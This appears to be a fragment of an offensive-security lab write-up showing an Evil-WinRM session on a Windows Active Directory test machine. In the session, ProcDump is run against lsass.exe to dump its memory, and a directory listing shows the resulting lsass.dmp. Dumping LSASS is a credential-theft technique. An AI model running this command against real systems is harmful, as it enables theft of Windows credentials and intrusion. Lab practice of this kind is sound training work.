 *Evil-WinRM* PS C:\Users\Administrator\Desktop> ./procdump.exe -accepteula -ma lsass.exe 'lsass'
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:06:05] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass.dmp
[20:06:06] Dump 1 writing: Estimated dump file size is 155 MB.
[20:06:06] Dump 1 complete: 155 MB written in 0.3 seconds
[20:06:06] Dump count reached.
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/12/2022 8:41 PM ADGenerator-main
d----- 3/12/2022 9:05 PM BadBlood-master
d----- 3/12/2022 8:50 PM vulnerable-AD-master
-a---- 3/12/2022 8:41 PM 119075 ADGenerator-main.zip
-a---- 3/12/2022 9:05 PM 697664 BadBlood-master.zip
-a---- 2/22/2021 8:15 PM 435 example-file.txt
-a---- 7/1/2022 8:06 PM 158029546 lsass.dmp
-a---- 7/1/2022 8:02 PM 401296 procdump.exe
-a---- 3/12/2022 8:49 PM 20144 vulnerable-AD-master.zip
SECYBR
IS A PRODUCT OF 0XHAVOC.